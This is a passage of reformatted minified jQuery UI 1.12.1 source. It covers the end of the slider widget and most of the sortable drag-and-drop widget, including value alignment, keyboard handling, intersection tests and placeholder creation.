                                      left: e.pageX - h.left - o.width() / 2,
                                      top:
                                          e.pageY -
                                          h.top -
                                          o.height() / 2 -
                                          (parseInt(
                                              o.css('borderTopWidth'),
                                              10
                                          ) || 0) -
                                          (parseInt(
                                              o.css('borderBottomWidth'),
                                              10
                                          ) || 0) +
                                          (parseInt(o.css('marginTop'), 10) ||
                                              0),
                                  }),
                            this.handles.hasClass('ui-state-hover') ||
                                this._slide(e, a, s),
                            (this._animateOff = !0),
                            !0));
            },
            _mouseStart: function () {
                return !0;
            },
            _mouseDrag: function (t) {
                var e = { x: t.pageX, y: t.pageY },
                    i = this._normValueFromMouse(e);
                return this._slide(t, this._handleIndex, i), !1;
            },
            _mouseStop: function (t) {
                return (
                    this._removeClass(this.handles, null, 'ui-state-active'),
                    (this._mouseSliding = !1),
                    this._stop(t, this._handleIndex),
                    this._change(t, this._handleIndex),
                    (this._handleIndex = null),
                    (this._clickOffset = null),
                    (this._animateOff = !1),
                    !1
                );
            },
            _detectOrientation: function () {
                this.orientation =
                    'vertical' === this.options.orientation
                        ? 'vertical'
                        : 'horizontal';
            },
            _normValueFromMouse: function (t) {
                var e, i, s, n, o;
                return (
                    'horizontal' === this.orientation
                        ? ((e = this.elementSize.width),
                          (i =
                              t.x -
                              this.elementOffset.left -
                              (this._clickOffset ? this._clickOffset.left : 0)))
                        : ((e = this.elementSize.height),
                          (i =
                              t.y -
                              this.elementOffset.top -
                              (this._clickOffset ? this._clickOffset.top : 0))),
                    (s = i / e),
                    s > 1 && (s = 1),
                    0 > s && (s = 0),
                    'vertical' === this.orientation && (s = 1 - s),
                    (n = this._valueMax() - this._valueMin()),
                    (o = this._valueMin() + s * n),
                    this._trimAlignValue(o)
                );
            },
            _uiHash: function (t, e, i) {
                var s = {
                    handle: this.handles[t],
                    handleIndex: t,
                    value: void 0 !== e ? e : this.value(),
                };
                return (
                    this._hasMultipleValues() &&
                        ((s.value = void 0 !== e ? e : this.values(t)),
                        (s.values = i || this.values())),
                    s
                );
            },
            _hasMultipleValues: function () {
                return this.options.values && this.options.values.length;
            },
            _start: function (t, e) {
                return this._trigger('start', t, this._uiHash(e));
            },
            _slide: function (t, e, i) {
                var s,
                    n,
                    o = this.value(),
                    a = this.values();
                this._hasMultipleValues() &&
                    ((n = this.values(e ? 0 : 1)),
                    (o = this.values(e)),
                    2 === this.options.values.length &&
                        this.options.range === !0 &&
                        (i = 0 === e ? Math.min(n, i) : Math.max(n, i)),
                    (a[e] = i)),
                    i !== o &&
                        ((s = this._trigger('slide', t, this._uiHash(e, i, a))),
                        s !== !1 &&
                            (this._hasMultipleValues()
                                ? this.values(e, i)
                                : this.value(i)));
            },
            _stop: function (t, e) {
                this._trigger('stop', t, this._uiHash(e));
            },
            _change: function (t, e) {
                this._keySliding ||
                    this._mouseSliding ||
                    ((this._lastChangedValue = e),
                    this._trigger('change', t, this._uiHash(e)));
            },
            value: function (t) {
                return arguments.length
                    ? ((this.options.value = this._trimAlignValue(t)),
                      this._refreshValue(),
                      this._change(null, 0),
                      void 0)
                    : this._value();
            },
            values: function (e, i) {
                var s, n, o;
                if (arguments.length > 1)
                    return (
                        (this.options.values[e] = this._trimAlignValue(i)),
                        this._refreshValue(),
                        this._change(null, e),
                        void 0
                    );
                if (!arguments.length) return this._values();
                if (!t.isArray(arguments[0]))
                    return this._hasMultipleValues()
                        ? this._values(e)
                        : this.value();
                for (
                    s = this.options.values, n = arguments[0], o = 0;
                    s.length > o;
                    o += 1
                )
                    (s[o] = this._trimAlignValue(n[o])), this._change(null, o);
                this._refreshValue();
            },
            _setOption: function (e, i) {
                var s,
                    n = 0;
                switch (
                    ('range' === e &&
                        this.options.range === !0 &&
                        ('min' === i
                            ? ((this.options.value = this._values(0)),
                              (this.options.values = null))
                            : 'max' === i &&
                              ((this.options.value = this._values(
                                  this.options.values.length - 1
                              )),
                              (this.options.values = null))),
                    t.isArray(this.options.values) &&
                        (n = this.options.values.length),
                    this._super(e, i),
                    e)
                ) {
                    case 'orientation':
                        this._detectOrientation(),
                            this._removeClass(
                                'ui-slider-horizontal ui-slider-vertical'
                            )._addClass('ui-slider-' + this.orientation),
                            this._refreshValue(),
                            this.options.range && this._refreshRange(i),
                            this.handles.css(
                                'horizontal' === i ? 'bottom' : 'left',
                                ''
                            );
                        break;
                    case 'value':
                        (this._animateOff = !0),
                            this._refreshValue(),
                            this._change(null, 0),
                            (this._animateOff = !1);
                        break;
                    case 'values':
                        for (
                            this._animateOff = !0,
                                this._refreshValue(),
                                s = n - 1;
                            s >= 0;
                            s--
                        )
                            this._change(null, s);
                        this._animateOff = !1;
                        break;
                    case 'step':
                    case 'min':
                    case 'max':
                        (this._animateOff = !0),
                            this._calculateNewMax(),
                            this._refreshValue(),
                            (this._animateOff = !1);
                        break;
                    case 'range':
                        (this._animateOff = !0),
                            this._refresh(),
                            (this._animateOff = !1);
                }
            },
            _setOptionDisabled: function (t) {
                this._super(t),
                    this._toggleClass(null, 'ui-state-disabled', !!t);
            },
            _value: function () {
                var t = this.options.value;
                return (t = this._trimAlignValue(t));
            },
            _values: function (t) {
                var e, i, s;
                if (arguments.length)
                    return (
                        (e = this.options.values[t]),
                        (e = this._trimAlignValue(e))
                    );
                if (this._hasMultipleValues()) {
                    for (
                        i = this.options.values.slice(), s = 0;
                        i.length > s;
                        s += 1
                    )
                        i[s] = this._trimAlignValue(i[s]);
                    return i;
                }
                return [];
            },
            _trimAlignValue: function (t) {
                if (this._valueMin() >= t) return this._valueMin();
                if (t >= this._valueMax()) return this._valueMax();
                var e = this.options.step > 0 ? this.options.step : 1,
                    i = (t - this._valueMin()) % e,
                    s = t - i;
                return (
                    2 * Math.abs(i) >= e && (s += i > 0 ? e : -e),
                    parseFloat(s.toFixed(5))
                );
            },
            _calculateNewMax: function () {
                var t = this.options.max,
                    e = this._valueMin(),
                    i = this.options.step,
                    s = Math.round((t - e) / i) * i;
                (t = s + e),
                    t > this.options.max && (t -= i),
                    (this.max = parseFloat(t.toFixed(this._precision())));
            },
            _precision: function () {
                var t = this._precisionOf(this.options.step);
                return (
                    null !== this.options.min &&
                        (t = Math.max(t, this._precisionOf(this.options.min))),
                    t
                );
            },
            _precisionOf: function (t) {
                var e = '' + t,
                    i = e.indexOf('.');
                return -1 === i ? 0 : e.length - i - 1;
            },
            _valueMin: function () {
                return this.options.min;
            },
            _valueMax: function () {
                return this.max;
            },
            _refreshRange: function (t) {
                'vertical' === t && this.range.css({ width: '', left: '' }),
                    'horizontal' === t &&
                        this.range.css({ height: '', bottom: '' });
            },
            _refreshValue: function () {
                var e,
                    i,
                    s,
                    n,
                    o,
                    a = this.options.range,
                    r = this.options,
                    h = this,
                    l = this._animateOff ? !1 : r.animate,
                    c = {};
                this._hasMultipleValues()
                    ? this.handles.each(function (s) {
                          (i =
                              100 *
                              ((h.values(s) - h._valueMin()) /
                                  (h._valueMax() - h._valueMin()))),
                              (c[
                                  'horizontal' === h.orientation
                                      ? 'left'
                                      : 'bottom'
                              ] = i + '%'),
                              t(this)
                                  .stop(1, 1)
                                  [l ? 'animate' : 'css'](c, r.animate),
                              h.options.range === !0 &&
                                  ('horizontal' === h.orientation
                                      ? (0 === s &&
                                            h.range
                                                .stop(1, 1)
                                                [l ? 'animate' : 'css'](
                                                    { left: i + '%' },
                                                    r.animate
                                                ),
                                        1 === s &&
                                            h.range[l ? 'animate' : 'css'](
                                                { width: i - e + '%' },
                                                {
                                                    queue: !1,
                                                    duration: r.animate,
                                                }
                                            ))
                                      : (0 === s &&
                                            h.range
                                                .stop(1, 1)
                                                [l ? 'animate' : 'css'](
                                                    { bottom: i + '%' },
                                                    r.animate
                                                ),
                                        1 === s &&
                                            h.range[l ? 'animate' : 'css'](
                                                { height: i - e + '%' },
                                                {
                                                    queue: !1,
                                                    duration: r.animate,
                                                }
                                            ))),
                              (e = i);
                      })
                    : ((s = this.value()),
                      (n = this._valueMin()),
                      (o = this._valueMax()),
                      (i = o !== n ? 100 * ((s - n) / (o - n)) : 0),
                      (c[
                          'horizontal' === this.orientation ? 'left' : 'bottom'
                      ] = i + '%'),
                      this.handle
                          .stop(1, 1)
                          [l ? 'animate' : 'css'](c, r.animate),
                      'min' === a &&
                          'horizontal' === this.orientation &&
                          this.range
                              .stop(1, 1)
                              [l ? 'animate' : 'css'](
                                  { width: i + '%' },
                                  r.animate
                              ),
                      'max' === a &&
                          'horizontal' === this.orientation &&
                          this.range
                              .stop(1, 1)
                              [l ? 'animate' : 'css'](
                                  { width: 100 - i + '%' },
                                  r.animate
                              ),
                      'min' === a &&
                          'vertical' === this.orientation &&
                          this.range
                              .stop(1, 1)
                              [l ? 'animate' : 'css'](
                                  { height: i + '%' },
                                  r.animate
                              ),
                      'max' === a &&
                          'vertical' === this.orientation &&
                          this.range
                              .stop(1, 1)
                              [l ? 'animate' : 'css'](
                                  { height: 100 - i + '%' },
                                  r.animate
                              ));
            },
            _handleEvents: {
                keydown: function (e) {
                    var i,
                        s,
                        n,
                        o,
                        a = t(e.target).data('ui-slider-handle-index');
                    switch (e.keyCode) {
                        case t.ui.keyCode.HOME:
                        case t.ui.keyCode.END:
                        case t.ui.keyCode.PAGE_UP:
                        case t.ui.keyCode.PAGE_DOWN:
                        case t.ui.keyCode.UP:
                        case t.ui.keyCode.RIGHT:
                        case t.ui.keyCode.DOWN:
                        case t.ui.keyCode.LEFT:
                            if (
                                (e.preventDefault(),
                                !this._keySliding &&
                                    ((this._keySliding = !0),
                                    this._addClass(
                                        t(e.target),
                                        null,
                                        'ui-state-active'
                                    ),
                                    (i = this._start(e, a)),
                                    i === !1))
                            )
                                return;
                    }
                    switch (
                        ((o = this.options.step),
                        (s = n =
                            this._hasMultipleValues()
                                ? this.values(a)
                                : this.value()),
                        e.keyCode)
                    ) {
                        case t.ui.keyCode.HOME:
                            n = this._valueMin();
                            break;
                        case t.ui.keyCode.END:
                            n = this._valueMax();
                            break;
                        case t.ui.keyCode.PAGE_UP:
                            n = this._trimAlignValue(
                                s +
                                    (this._valueMax() - this._valueMin()) /
                                        this.numPages
                            );
                            break;
                        case t.ui.keyCode.PAGE_DOWN:
                            n = this._trimAlignValue(
                                s -
                                    (this._valueMax() - this._valueMin()) /
                                        this.numPages
                            );
                            break;
                        case t.ui.keyCode.UP:
                        case t.ui.keyCode.RIGHT:
                            if (s === this._valueMax()) return;
                            n = this._trimAlignValue(s + o);
                            break;
                        case t.ui.keyCode.DOWN:
                        case t.ui.keyCode.LEFT:
                            if (s === this._valueMin()) return;
                            n = this._trimAlignValue(s - o);
                    }
                    this._slide(e, a, n);
                },
                keyup: function (e) {
                    var i = t(e.target).data('ui-slider-handle-index');
                    this._keySliding &&
                        ((this._keySliding = !1),
                        this._stop(e, i),
                        this._change(e, i),
                        this._removeClass(
                            t(e.target),
                            null,
                            'ui-state-active'
                        ));
                },
            },
        }),
        t.widget('ui.sortable', t.ui.mouse, {
            version: '1.12.1',
            widgetEventPrefix: 'sort',
            ready: !1,
            options: {
                appendTo: 'parent',
                axis: !1,
                connectWith: !1,
                containment: !1,
                cursor: 'auto',
                cursorAt: !1,
                dropOnEmpty: !0,
                forcePlaceholderSize: !1,
                forceHelperSize: !1,
                grid: !1,
                handle: !1,
                helper: 'original',
                items: '> *',
                opacity: !1,
                placeholder: !1,
                revert: !1,
                scroll: !0,
                scrollSensitivity: 20,
                scrollSpeed: 20,
                scope: 'default',
                tolerance: 'intersect',
                zIndex: 1e3,
                activate: null,
                beforeStop: null,
                change: null,
                deactivate: null,
                out: null,
                over: null,
                receive: null,
                remove: null,
                sort: null,
                start: null,
                stop: null,
                update: null,
            },
            _isOverAxis: function (t, e, i) {
                return t >= e && e + i > t;
            },
            _isFloating: function (t) {
                return (
                    /left|right/.test(t.css('float')) ||
                    /inline|table-cell/.test(t.css('display'))
                );
            },
            _create: function () {
                (this.containerCache = {}),
                    this._addClass('ui-sortable'),
                    this.refresh(),
                    (this.offset = this.element.offset()),
                    this._mouseInit(),
                    this._setHandleClassName(),
                    (this.ready = !0);
            },
            _setOption: function (t, e) {
                this._super(t, e), 'handle' === t && this._setHandleClassName();
            },
            _setHandleClassName: function () {
                var e = this;
                this._removeClass(
                    this.element.find('.ui-sortable-handle'),
                    'ui-sortable-handle'
                ),
                    t.each(this.items, function () {
                        e._addClass(
                            this.instance.options.handle
                                ? this.item.find(this.instance.options.handle)
                                : this.item,
                            'ui-sortable-handle'
                        );
                    });
            },
            _destroy: function () {
                this._mouseDestroy();
                for (var t = this.items.length - 1; t >= 0; t--)
                    this.items[t].item.removeData(this.widgetName + '-item');
                return this;
            },
            _mouseCapture: function (e, i) {
                var s = null,
                    n = !1,
                    o = this;
                return this.reverting
                    ? !1
                    : this.options.disabled || 'static' === this.options.type
                    ? !1
                    : (this._refreshItems(e),
                      t(e.target)
                          .parents()
                          .each(function () {
                              return t.data(this, o.widgetName + '-item') === o
                                  ? ((s = t(this)), !1)
                                  : void 0;
                          }),
                      t.data(e.target, o.widgetName + '-item') === o &&
                          (s = t(e.target)),
                      s
                          ? !this.options.handle ||
                            i ||
                            (t(this.options.handle, s)
                                .find('*')
                                .addBack()
                                .each(function () {
                                    this === e.target && (n = !0);
                                }),
                            n)
                              ? ((this.currentItem = s),
                                this._removeCurrentsFromItems(),
                                !0)
                              : !1
                          : !1);
            },
            _mouseStart: function (e, i, s) {
                var n,
                    o,
                    a = this.options;
                if (
                    ((this.currentContainer = this),
                    this.refreshPositions(),
                    (this.helper = this._createHelper(e)),
                    this._cacheHelperProportions(),
                    this._cacheMargins(),
                    (this.scrollParent = this.helper.scrollParent()),
                    (this.offset = this.currentItem.offset()),
                    (this.offset = {
                        top: this.offset.top - this.margins.top,
                        left: this.offset.left - this.margins.left,
                    }),
                    t.extend(this.offset, {
                        click: {
                            left: e.pageX - this.offset.left,
                            top: e.pageY - this.offset.top,
                        },
                        parent: this._getParentOffset(),
                        relative: this._getRelativeOffset(),
                    }),
                    this.helper.css('position', 'absolute'),
                    (this.cssPosition = this.helper.css('position')),
                    (this.originalPosition = this._generatePosition(e)),
                    (this.originalPageX = e.pageX),
                    (this.originalPageY = e.pageY),
                    a.cursorAt && this._adjustOffsetFromHelper(a.cursorAt),
                    (this.domPosition = {
                        prev: this.currentItem.prev()[0],
                        parent: this.currentItem.parent()[0],
                    }),
                    this.helper[0] !== this.currentItem[0] &&
                        this.currentItem.hide(),
                    this._createPlaceholder(),
                    a.containment && this._setContainment(),
                    a.cursor &&
                        'auto' !== a.cursor &&
                        ((o = this.document.find('body')),
                        (this.storedCursor = o.css('cursor')),
                        o.css('cursor', a.cursor),
                        (this.storedStylesheet = t(
                            '<style>*{ cursor: ' +
                                a.cursor +
                                ' !important; }</style>'
                        ).appendTo(o))),
                    a.opacity &&
                        (this.helper.css('opacity') &&
                            (this._storedOpacity = this.helper.css('opacity')),
                        this.helper.css('opacity', a.opacity)),
                    a.zIndex &&
                        (this.helper.css('zIndex') &&
                            (this._storedZIndex = this.helper.css('zIndex')),
                        this.helper.css('zIndex', a.zIndex)),
                    this.scrollParent[0] !== this.document[0] &&
                        'HTML' !== this.scrollParent[0].tagName &&
                        (this.overflowOffset = this.scrollParent.offset()),
                    this._trigger('start', e, this._uiHash()),
                    this._preserveHelperProportions ||
                        this._cacheHelperProportions(),
                    !s)
                )
                    for (n = this.containers.length - 1; n >= 0; n--)
                        this.containers[n]._trigger(
                            'activate',
                            e,
                            this._uiHash(this)
                        );
                return (
                    t.ui.ddmanager && (t.ui.ddmanager.current = this),
                    t.ui.ddmanager &&
                        !a.dropBehaviour &&
                        t.ui.ddmanager.prepareOffsets(this, e),
                    (this.dragging = !0),
                    this._addClass(this.helper, 'ui-sortable-helper'),
                    this._mouseDrag(e),
                    !0
                );
            },
            _mouseDrag: function (e) {
                var i,
                    s,
                    n,
                    o,
                    a = this.options,
                    r = !1;
                for (
                    this.position = this._generatePosition(e),
                        this.positionAbs = this._convertPositionTo('absolute'),
                        this.lastPositionAbs ||
                            (this.lastPositionAbs = this.positionAbs),
                        this.options.scroll &&
                            (this.scrollParent[0] !== this.document[0] &&
                            'HTML' !== this.scrollParent[0].tagName
                                ? (this.overflowOffset.top +
                                      this.scrollParent[0].offsetHeight -
                                      e.pageY <
                                  a.scrollSensitivity
                                      ? (this.scrollParent[0].scrollTop = r =
                                            this.scrollParent[0].scrollTop +
                                            a.scrollSpeed)
                                      : e.pageY - this.overflowOffset.top <
                                            a.scrollSensitivity &&
                                        (this.scrollParent[0].scrollTop = r =
                                            this.scrollParent[0].scrollTop -
                                            a.scrollSpeed),
                                  this.overflowOffset.left +
                                      this.scrollParent[0].offsetWidth -
                                      e.pageX <
                                  a.scrollSensitivity
                                      ? (this.scrollParent[0].scrollLeft = r =
                                            this.scrollParent[0].scrollLeft +
                                            a.scrollSpeed)
                                      : e.pageX - this.overflowOffset.left <
                                            a.scrollSensitivity &&
                                        (this.scrollParent[0].scrollLeft = r =
                                            this.scrollParent[0].scrollLeft -
                                            a.scrollSpeed))
                                : (e.pageY - this.document.scrollTop() <
                                  a.scrollSensitivity
                                      ? (r = this.document.scrollTop(
                                            this.document.scrollTop() -
                                                a.scrollSpeed
                                        ))
                                      : this.window.height() -
                                            (e.pageY -
                                                this.document.scrollTop()) <
                                            a.scrollSensitivity &&
                                        (r = this.document.scrollTop(
                                            this.document.scrollTop() +
                                                a.scrollSpeed
                                        )),
                                  e.pageX - this.document.scrollLeft() <
                                  a.scrollSensitivity
                                      ? (r = this.document.scrollLeft(
                                            this.document.scrollLeft() -
                                                a.scrollSpeed
                                        ))
                                      : this.window.width() -
                                            (e.pageX -
                                                this.document.scrollLeft()) <
                                            a.scrollSensitivity &&
                                        (r = this.document.scrollLeft(
                                            this.document.scrollLeft() +
                                                a.scrollSpeed
                                        ))),
                            r !== !1 &&
                                t.ui.ddmanager &&
                                !a.dropBehaviour &&
                                t.ui.ddmanager.prepareOffsets(this, e)),
                        this.positionAbs = this._convertPositionTo('absolute'),
                        (this.options.axis && 'y' === this.options.axis) ||
                            (this.helper[0].style.left =
                                this.position.left + 'px'),
                        (this.options.axis && 'x' === this.options.axis) ||
                            (this.helper[0].style.top =
                                this.position.top + 'px'),
                        i = this.items.length - 1;
                    i >= 0;
                    i--
                )
                    if (
                        ((s = this.items[i]),
                        (n = s.item[0]),
                        (o = this._intersectsWithPointer(s)),
                        o &&
                            s.instance === this.currentContainer &&
                            n !== this.currentItem[0] &&
                            this.placeholder[1 === o ? 'next' : 'prev']()[0] !==
                                n &&
                            !t.contains(this.placeholder[0], n) &&
                            ('semi-dynamic' === this.options.type
                                ? !t.contains(this.element[0], n)
                                : !0))
                    ) {
                        if (
                            ((this.direction = 1 === o ? 'down' : 'up'),
                            'pointer' !== this.options.tolerance &&
                                !this._intersectsWithSides(s))
                        )
                            break;
                        this._rearrange(e, s),
                            this._trigger('change', e, this._uiHash());
                        break;
                    }
                return (
                    this._contactContainers(e),
                    t.ui.ddmanager && t.ui.ddmanager.drag(this, e),
                    this._trigger('sort', e, this._uiHash()),
                    (this.lastPositionAbs = this.positionAbs),
                    !1
                );
            },
            _mouseStop: function (e, i) {
                if (e) {
                    if (
                        (t.ui.ddmanager &&
                            !this.options.dropBehaviour &&
                            t.ui.ddmanager.drop(this, e),
                        this.options.revert)
                    ) {
                        var s = this,
                            n = this.placeholder.offset(),
                            o = this.options.axis,
                            a = {};
                        (o && 'x' !== o) ||
                            (a.left =
                                n.left -
                                this.offset.parent.left -
                                this.margins.left +
                                (this.offsetParent[0] === this.document[0].body
                                    ? 0
                                    : this.offsetParent[0].scrollLeft)),
                            (o && 'y' !== o) ||
                                (a.top =
                                    n.top -
                                    this.offset.parent.top -
                                    this.margins.top +
                                    (this.offsetParent[0] ===
                                    this.document[0].body
                                        ? 0
                                        : this.offsetParent[0].scrollTop)),
                            (this.reverting = !0),
                            t(this.helper).animate(
                                a,
                                parseInt(this.options.revert, 10) || 500,
                                function () {
                                    s._clear(e);
                                }
                            );
                    } else this._clear(e, i);
                    return !1;
                }
            },
            cancel: function () {
                if (this.dragging) {
                    this._mouseUp(new t.Event('mouseup', { target: null })),
                        'original' === this.options.helper
                            ? (this.currentItem.css(this._storedCSS),
                              this._removeClass(
                                  this.currentItem,
                                  'ui-sortable-helper'
                              ))
                            : this.currentItem.show();
                    for (var e = this.containers.length - 1; e >= 0; e--)
                        this.containers[e]._trigger(
                            'deactivate',
                            null,
                            this._uiHash(this)
                        ),
                            this.containers[e].containerCache.over &&
                                (this.containers[e]._trigger(
                                    'out',
                                    null,
                                    this._uiHash(this)
                                ),
                                (this.containers[e].containerCache.over = 0));
                }
                return (
                    this.placeholder &&
                        (this.placeholder[0].parentNode &&
                            this.placeholder[0].parentNode.removeChild(
                                this.placeholder[0]
                            ),
                        'original' !== this.options.helper &&
                            this.helper &&
                            this.helper[0].parentNode &&
                            this.helper.remove(),
                        t.extend(this, {
                            helper: null,
                            dragging: !1,
                            reverting: !1,
                            _noFinalSort: null,
                        }),
                        this.domPosition.prev
                            ? t(this.domPosition.prev).after(this.currentItem)
                            : t(this.domPosition.parent).prepend(
                                  this.currentItem
                              )),
                    this
                );
            },
            serialize: function (e) {
                var i = this._getItemsAsjQuery(e && e.connected),
                    s = [];
                return (
                    (e = e || {}),
                    t(i).each(function () {
                        var i = (
                            t(e.item || this).attr(e.attribute || 'id') || ''
                        ).match(e.expression || /(.+)[\-=_](.+)/);
                        i &&
                            s.push(
                                (e.key || i[1] + '[]') +
                                    '=' +
                                    (e.key && e.expression ? i[1] : i[2])
                            );
                    }),
                    !s.length && e.key && s.push(e.key + '='),
                    s.join('&')
                );
            },
            toArray: function (e) {
                var i = this._getItemsAsjQuery(e && e.connected),
                    s = [];
                return (
                    (e = e || {}),
                    i.each(function () {
                        s.push(
                            t(e.item || this).attr(e.attribute || 'id') || ''
                        );
                    }),
                    s
                );
            },
            _intersectsWith: function (t) {
                var e = this.positionAbs.left,
                    i = e + this.helperProportions.width,
                    s = this.positionAbs.top,
                    n = s + this.helperProportions.height,
                    o = t.left,
                    a = o + t.width,
                    r = t.top,
                    h = r + t.height,
                    l = this.offset.click.top,
                    c = this.offset.click.left,
                    u = 'x' === this.options.axis || (s + l > r && h > s + l),
                    d = 'y' === this.options.axis || (e + c > o && a > e + c),
                    p = u && d;
                return 'pointer' === this.options.tolerance ||
                    this.options.forcePointerForContainers ||
                    ('pointer' !== this.options.tolerance &&
                        this.helperProportions[
                            this.floating ? 'width' : 'height'
                        ] > t[this.floating ? 'width' : 'height'])
                    ? p
                    : e + this.helperProportions.width / 2 > o &&
                          a > i - this.helperProportions.width / 2 &&
                          s + this.helperProportions.height / 2 > r &&
                          h > n - this.helperProportions.height / 2;
            },
            _intersectsWithPointer: function (t) {
                var e,
                    i,
                    s =
                        'x' === this.options.axis ||
                        this._isOverAxis(
                            this.positionAbs.top + this.offset.click.top,
                            t.top,
                            t.height
                        ),
                    n =
                        'y' === this.options.axis ||
                        this._isOverAxis(
                            this.positionAbs.left + this.offset.click.left,
                            t.left,
                            t.width
                        ),
                    o = s && n;
                return o
                    ? ((e = this._getDragVerticalDirection()),
                      (i = this._getDragHorizontalDirection()),
                      this.floating
                          ? 'right' === i || 'down' === e
                              ? 2
                              : 1
                          : e && ('down' === e ? 2 : 1))
                    : !1;
            },
            _intersectsWithSides: function (t) {
                var e = this._isOverAxis(
                        this.positionAbs.top + this.offset.click.top,
                        t.top + t.height / 2,
                        t.height
                    ),
                    i = this._isOverAxis(
                        this.positionAbs.left + this.offset.click.left,
                        t.left + t.width / 2,
                        t.width
                    ),
                    s = this._getDragVerticalDirection(),
                    n = this._getDragHorizontalDirection();
                return this.floating && n
                    ? ('right' === n && i) || ('left' === n && !i)
                    : s && (('down' === s && e) || ('up' === s && !e));
            },
            _getDragVerticalDirection: function () {
                var t = this.positionAbs.top - this.lastPositionAbs.top;
                return 0 !== t && (t > 0 ? 'down' : 'up');
            },
            _getDragHorizontalDirection: function () {
                var t = this.positionAbs.left - this.lastPositionAbs.left;
                return 0 !== t && (t > 0 ? 'right' : 'left');
            },
            refresh: function (t) {
                return (
                    this._refreshItems(t),
                    this._setHandleClassName(),
                    this.refreshPositions(),
                    this
                );
            },
            _connectWith: function () {
                var t = this.options;
                return t.connectWith.constructor === String
                    ? [t.connectWith]
                    : t.connectWith;
            },
            _getItemsAsjQuery: function (e) {
                function i() {
                    r.push(this);
                }
                var s,
                    n,
                    o,
                    a,
                    r = [],
                    h = [],
                    l = this._connectWith();
                if (l && e)
                    for (s = l.length - 1; s >= 0; s--)
                        for (
                            o = t(l[s], this.document[0]), n = o.length - 1;
                            n >= 0;
                            n--
                        )
                            (a = t.data(o[n], this.widgetFullName)),
                                a &&
                                    a !== this &&
                                    !a.options.disabled &&
                                    h.push([
                                        t.isFunction(a.options.items)
                                            ? a.options.items.call(a.element)
                                            : t(a.options.items, a.element)
                                                  .not('.ui-sortable-helper')
                                                  .not(
                                                      '.ui-sortable-placeholder'
                                                  ),
                                        a,
                                    ]);
                for (
                    h.push([
                        t.isFunction(this.options.items)
                            ? this.options.items.call(this.element, null, {
                                  options: this.options,
                                  item: this.currentItem,
                              })
                            : t(this.options.items, this.element)
                                  .not('.ui-sortable-helper')
                                  .not('.ui-sortable-placeholder'),
                        this,
                    ]),
                        s = h.length - 1;
                    s >= 0;
                    s--
                )
                    h[s][0].each(i);
                return t(r);
            },
            _removeCurrentsFromItems: function () {
                var e = this.currentItem.find(
                    ':data(' + this.widgetName + '-item)'
                );
                this.items = t.grep(this.items, function (t) {
                    for (var i = 0; e.length > i; i++)
                        if (e[i] === t.item[0]) return !1;
                    return !0;
                });
            },
            _refreshItems: function (e) {
                (this.items = []), (this.containers = [this]);
                var i,
                    s,
                    n,
                    o,
                    a,
                    r,
                    h,
                    l,
                    c = this.items,
                    u = [
                        [
                            t.isFunction(this.options.items)
                                ? this.options.items.call(this.element[0], e, {
                                      item: this.currentItem,
                                  })
                                : t(this.options.items, this.element),
                            this,
                        ],
                    ],
                    d = this._connectWith();
                if (d && this.ready)
                    for (i = d.length - 1; i >= 0; i--)
                        for (
                            n = t(d[i], this.document[0]), s = n.length - 1;
                            s >= 0;
                            s--
                        )
                            (o = t.data(n[s], this.widgetFullName)),
                                o &&
                                    o !== this &&
                                    !o.options.disabled &&
                                    (u.push([
                                        t.isFunction(o.options.items)
                                            ? o.options.items.call(
                                                  o.element[0],
                                                  e,
                                                  { item: this.currentItem }
                                              )
                                            : t(o.options.items, o.element),
                                        o,
                                    ]),
                                    this.containers.push(o));
                for (i = u.length - 1; i >= 0; i--)
                    for (
                        a = u[i][1], r = u[i][0], s = 0, l = r.length;
                        l > s;
                        s++
                    )
                        (h = t(r[s])),
                            h.data(this.widgetName + '-item', a),
                            c.push({
                                item: h,
                                instance: a,
                                width: 0,
                                height: 0,
                                left: 0,
                                top: 0,
                            });
            },
            refreshPositions: function (e) {
                (this.floating = this.items.length
                    ? 'x' === this.options.axis ||
                      this._isFloating(this.items[0].item)
                    : !1),
                    this.offsetParent &&
                        this.helper &&
                        (this.offset.parent = this._getParentOffset());
                var i, s, n, o;
                for (i = this.items.length - 1; i >= 0; i--)
                    (s = this.items[i]),
                        (s.instance !== this.currentContainer &&
                            this.currentContainer &&
                            s.item[0] !== this.currentItem[0]) ||
                            ((n = this.options.toleranceElement
                                ? t(this.options.toleranceElement, s.item)
                                : s.item),
                            e ||
                                ((s.width = n.outerWidth()),
                                (s.height = n.outerHeight())),
                            (o = n.offset()),
                            (s.left = o.left),
                            (s.top = o.top));
                if (
                    this.options.custom &&
                    this.options.custom.refreshContainers
                )
                    this.options.custom.refreshContainers.call(this);
                else
                    for (i = this.containers.length - 1; i >= 0; i--)
                        (o = this.containers[i].element.offset()),
                            (this.containers[i].containerCache.left = o.left),
                            (this.containers[i].containerCache.top = o.top),
                            (this.containers[i].containerCache.width =
                                this.containers[i].element.outerWidth()),
                            (this.containers[i].containerCache.height =
                                this.containers[i].element.outerHeight());
                return this;
            },
            _createPlaceholder: function (e) {
                e = e || this;
                var i,
                    s = e.options;
                (s.placeholder && s.placeholder.constructor !== String) ||
                    ((i = s.placeholder),
                    (s.placeholder = {
                        element: function () {
                            var s = e.currentItem[0].nodeName.toLowerCase(),
                                n = t('<' + s + '>', e.document[0]);
                            return (
                                e
                                    ._addClass(
                                        n,
                                        'ui-sortable-placeholder',
                                        i || e.currentItem[0].className
                                    )
                                    ._removeClass(n, 'ui-sortable-helper'),
                                'tbody' === s
                                    ? e._createTrPlaceholder(
                                          e.currentItem.find('tr').eq(0),
                                          t('<tr>', e.document[0]).appendTo(n)
                                      )
                                    : 'tr' === s
                                    ? e._createTrPlaceholder(e.currentItem, n)
                                    : 'img' === s &&
                                      n.attr('src', e.currentItem.attr('src')),
                                i || n.css('visibility', 'hidden'),
                                n
                            );
                        },
                        update: function (t, n) {
                            (!i || s.forcePlaceholderSize) &&
                                (n.height() ||
                                    n.height(
                                        e.currentItem.innerHeight() -
                                            parseInt(
                                                e.currentItem.css(
                                                    'paddingTop'
                                                ) || 0,
                                                10
                                            ) -
                                            parseInt(
                                                e.currentItem.css(
                                                    'paddingBottom'
                                                ) || 0,
                                                10
                                            )
                                    ),
                                n.width() ||
                                    n.width(
                                        e.currentItem.innerWidth() -
                                            parseInt(
                                                e.currentItem.css(
                                                    'paddingLeft'
                                                ) || 0,
                                                10
                                            ) -
                                            parseInt(
                                                e.currentItem.css(
                                                    'paddingRight'
                                                ) || 0,
                                                10
                                            )
                                    ));
                        },
                    })),
                    (e.placeholder = t(
                        s.placeholder.element.call(e.element, e.currentItem)
                    )),
                    e.currentItem.after(e.placeholder),
                    s.placeholder.update(e, e.placeholder);
            },
            _createTrPlaceholder: function (e, i) {
